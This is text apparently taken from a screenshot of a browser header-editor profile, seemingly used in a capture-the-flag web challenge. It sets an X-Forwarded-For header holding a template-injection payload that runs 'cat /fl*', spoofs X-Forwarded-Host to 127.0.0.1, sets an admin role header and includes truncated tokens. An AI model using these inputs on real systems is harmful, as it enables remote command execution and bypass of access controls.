 1 Profile 1
Request headers
1
X-Forwarded-For {if system('cat /fl*')}{/if}
About X-Forwarded-For ?
User-Agent JerryBrowser
About User-Agent ?
Authorization Bearer eyJhbGciOiJIUzI1NiIsInR5
About Authorization ?
JS Cookie eyJhbGciOiJIUzI1NiIsInR5cCI6Ik
Use advanced Cookie editor About Cookie ?
X-Forwarded-Host 127.0.0.1
? About X-Forwarded-Host ?
Cookie session=MTczODc1MzQ4MnxEW
Use advanced Cookie editor About Cookie ?
X-Forwarded-Host 127.0.0.1
About X-Forwarded-Host ?
X-User-Role admin